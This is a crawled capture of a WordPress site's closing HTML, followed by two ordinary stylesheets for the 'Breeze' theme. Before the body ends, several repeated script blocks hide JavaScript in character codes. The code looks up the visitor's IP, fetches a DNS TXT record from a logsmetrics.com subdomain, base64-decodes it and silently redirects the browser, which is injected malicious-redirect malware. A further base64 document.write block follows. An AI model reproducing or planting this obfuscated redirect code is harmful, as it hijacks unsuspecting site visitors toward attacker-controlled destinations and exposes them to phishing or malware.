32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
	
<!--END body-->
</body>
<!--END html-->
</html>

--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/style.css
body_size: 268
content:
/*
Theme Name: Breeze
Theme URI: http://themeforest.net/item/breeze-professional-corporate-and-portfolio-wp/118824
Description: Breeze is a theme designed with corporate businesses in mind. The theme is also well suited for online portfolios and blogs.
Author: UniSphere
Version: 2.7
License: GNU General Public License
License URI: license.txt
Tags: light, dark, yellow, red, blue, green, pink, unique, two-columns, fixed-width, threaded-comments, translation-ready, microformats
*/

/* Reset Browser Defaults */
@import url( 'css/reset.css' );

/* Apply base theme styles and colors */
@import url( 'css/base.css' );

/* Stylistic CSS Styles */
@import url( 'css/screen.css' );


--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/css/skins/light/red.css
body_size: 2515
content:
/* The page Body */
body { color: #777; }

/* Headings */
h1, h2, h3, h4, h5, h6 { color: #555; }
h3, h4 { border-bottom: 1px solid #bbb; }

/* Links */
a { color: #ea0028; }

/* Menu */
.menu a { color: #888; }
.menu ul li a:hover,
.menu ul li.current_page_item a,
.menu ul li.current_page_parent a,
.menu ul li.current_page_ancestor a,
.menu ul li.current-menu-item a,
.menu ul li.current-menu-ancestor a { color: #ea0028; }

.menu { background: transparent url('menu_bg.gif') repeat-x scroll center top; }

.nav > li > a, 
.nav > li > a:focus { background: transparent url('menu_separator.gif') no-repeat scroll left top; }
.nav > li:first-child > a { background: none; } 

.nav ul { border-top: 1px solid #d1d1d1; }
.nav ul li a { border-bottom: 1px solid #d1d1d1; background-color: #f6f6f6; border-left: 1px solid #d1d1d1; border-right: 1px solid #d1d1d1; color: #555; text-shadow: 1px 1px 0px #fff; }

.nav a:hover { background-color: transparent; }
.nav li:hover, .nav li.nav-hover,
.nav a:focus { background: transparent; }

.nav ul a:hover { background-color: #fff; color: #ea0028 !important; }
.nav ul li:hover, .nav ul li.nav-hover,
.nav ul a:focus { background: #fff; }
.nav li.current_page_item ul a,
.nav li.current_page_ancestor ul a,
.nav li.current_page_parent ul a,
.nav li.current-menu-item ul a,
.nav li.current-menu-ancestor ul a { color: #555 !important; }
.nav li.current_page_item ul a:hover,
.nav li.current_page_ancestor ul a:hover,
.nav li.current_page_parent ul a:hover,
.nav li.current-menu-item ul a:hover,
.nav li.current-menu-ancestor ul a:hover { color: #ea0028 !important; }

/* Home page slider */
#slider-container { background-color: #fff; }
#slider, .slider { background: url('ajax-loader.gif') no-repeat 50% 50%; }
.nivo-caption { text-shadow: 1px 1px 0px #fff; }
.nivo-controlNav a { background: transparent url('slider_nav.png') no-repeat scroll left top; }
.nivo-controlNav a:hover,
.nivo-controlNav a.active { background: transparent url('slider_nav_selected.png') no-repeat scroll left top; }
#slider-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }

/* Full-Width Home Page Slider */
#slider-full-width { background-color: #fff; }
#slider-full-width .caption-bg { background: transparent url('full_width_slider_footer_bg.gif') repeat-x scroll center top; }
#slider-full-width .caption { text-shadow: 1px 1px 0px #fff; }

#slider_nav li { background: transparent url('slider_nav.png') no-repeat scroll center top; }
#slider_nav li#button_selected { background: transparent url('slider_nav_selected.png') no-repeat scroll center top; }

/* Home Page Stage Slider Tall */
#stage-slider-tall-container { background-color: #fff; }
#stage-slider-tall-container #stage-slider li { background-color: #f0f0f0; }

/* Home Page Stage Slider Wide */
#stage-slider-wide-container { background-color: #fff; }
#stage-slider-wide-container #stage-slider li { background-color: #f0f0f0; }

#stage-slider .description-wrapper h3 { color: #ea0028; }
#stage-slider .description-wrapper { background-color: #f0f0f0; }
#stage-slider .description-wrapper-transparent .description { color: #d9d9d9; }
#stage-slider-nav a { background: transparent url('slider_nav.png') no-repeat scroll left top; }
#stage-slider-nav a:hover,
#stage-slider-nav a.activeSlide { background: transparent url('slider_nav_selected.png') no-repeat scroll left top; }
#stage-slider-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }

/* The content container */
#container { background-color: #fff; }

/* The 3 Home Sections */
#home-3-sections h3,
#home-3-sections h3 a,
#home-portfolio h3,
#home-portfolio h3 a,
#home-blog h3,
#home-blog h3 a { color: #ea0028; }
#home-3-sections h3 a:hover,
#home-portfolio h3 a:hover,
#home-blog h3 a:hover { color: #555; }

.home-post { background-color: #f0f0f0; }
.home-post .post-title a:hover { color: #555; }

/* Sub-header */
#sub-header { background-color: #fff; }

#sub-header-content { background: #ea0028 url('page_header_bg_red.jpg') no-repeat scroll left top; }
#sub-header-content h1 { background-color: #ea0028; color: #fff; }

#sub-header-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }

#sub-header-nav { text-shadow: 1px 1px 0px #fff; }
#sub-header-nav .delimiter { color: #555; }

/* Sub-header Search*/
#sub-header-search { background: transparent url('search_bg.png') no-repeat scroll left top; }
#sub-header-search .search { background: none; color: #999; }
#sub-header-search button { background: transparent url('search_btn.png') no-repeat scroll left top; }

/* Blog */
.post-title a:hover { color: #555; }
.post-meta { color: #555; background-color: #f0f0f0; }

.post-detail .post-title,
.post-full .post-title { color: #ea0028; background: transparent url('separator.gif') repeat-x scroll left bottom; }

/* Author Info */
#author-title { color: #0697d6; }
#author-info { background-color: #f0f0f0; }

/* Related Posts */
.related-posts-title { color: #ea0028; }
.related-posts { background-color: #f0f0f0; }

span.tooltip { background-color: #555; }
.related-posts-list li a span.tooltip { color: #fff; }

/* Comments */
.single-comment { background-color: #f0f0f0; }
.comment-meta { color: #555; }
.comment-arrow { background: transparent url('comment_arrow.png') no-repeat scroll center top; }
#submit { background-color: #ea0028; color: #fff; }
#submit:hover { background-color: #555; color: #fff; }

.bypostauthor .single-comment { background-color: #555; color: #ddd; }
.bypostauthor .commenter { color: #fff; }
.bypostauthor .comment-meta { color: #fff; }
.bypostauthor .comment-arrow { background: transparent url('comment_arrow_dark.png') no-repeat scroll center top; }


/* Contact Page */
.input-error { background-color: #faeded; }
.sending-message { color: #555; background: transparent url('ajax-loader.gif') no-repeat left top; }
.success-sending-message,
.error-sending-message { color: #555; }

/* Portfolio */
.portfolio-browse { color: #ea0028; }
.portfolio-1-column-list img,
.portfolio-3-columns-list img,
.portfolio-4-columns-list img { background: url('ajax-loader.gif') no-repeat 50% 50%; }
.portfolio-3-columns-list .label-container { background: transparent url('box_bottom_bg.png') no-repeat scroll left top; }
.portfolio-4-columns-list .label-container { background: transparent url('small_box_bottom_bg.png') no-repeat scroll left top; }
.portfolio-3-columns-list .label-container .label,
.portfolio-4-columns-list .label-container .label { text-shadow: 1px 1px 0px #fff; }
.portfolio-3-columns-list .label-container .read-more,
.portfolio-4-columns-list .label-container .read-more { text-shadow: 1px 1px 0px #fff; }


/* Widgets */
.widget ul li ul { border-top: 1px solid #ddd; }
.widget li { border-bottom: 1px solid #ddd; }
.widget li a { background: transparent url('bullet_arrow_red.png') no-repeat scroll left 3px; }
.widget li a:hover { text-decoration: underline; }
.widget img { background: #f0f0f0; border: 1px solid #eaeaea; }
.widget span.rounded-all { border: 10px solid #f0f0f0; }
.widget-posts li { background: none!important; }

/* Custom Menu Widget */
.widget .menu a { color: #ea0028; }

/* Twitter Widget */
.widget-twitter .tweet { background-color: #f0f0f0; }
.widget-twitter small a { color: #bbb; }
.widget-twitter .tweet-arrow { background: transparent url('comment_arrow.png') no-repeat scroll center bottom; }

/* Footer Widgets */
#footer-widgets-container { background-color: #f0f0f0; }
.footer-column .widget h3 { border-bottom: 1px solid #ddd; color: #666; }
/* Footer Twitter Widget */
.footer-column .widget-twitter li { border-bottom: 1px solid #ddd!important; }
/* Footer Contact Form Widget */
.footer-column .widget-contact-form #contact-form input,
.footer-column .widget-contact-form #contact-form textarea { background-color: #ddd; }
.footer-column .widget-contact-form #contact-form input:focus,
.footer-column .widget-contact-form #contact-form textarea:focus { background-color: #fff; }
.footer-column .widget-contact-form #contact-form .input-error { background-color: #faeded; }
/* Footer Search Widget */
.footer-column input.search { background-color: #ddd; }
.footer-column input.search:focus { background-color: #fff; }


/* Footer */
#footer-container { background-color: #fff; }
#footer { background: transparent url('footer_separator.gif') no-repeat scroll center top; }

/* Title */
.title { color: #ea0028; background: transparent url('separator.gif') repeat-x scroll left bottom; }

/* Buttons */
.button, .button-big, button { background-color: #ea0028; color: #fff; }
.button-unselected, .button-big-unselected { background-color: #e3e2e2; color: #555; }
.button:hover, .button-unselected:hover,
.button-big:hover, .button-big-unselected:hover,
button:hover { background-color: #555; color: #fff; }

/* Information Box */
.bar-info-box-1 { background-color: #555; color: #ccc; }
.bar-info-box-1 strong { color: #fff; }
.bar-info-box-1 .button-big:hover,
.bar-info-box-1 .button:hover { background-color: #e3e2e2; color: #555; }

.bar-info-box-2 { background-color: #f0f0f0; color: #777; }
.bar-info-box-2 strong { color: #555; }

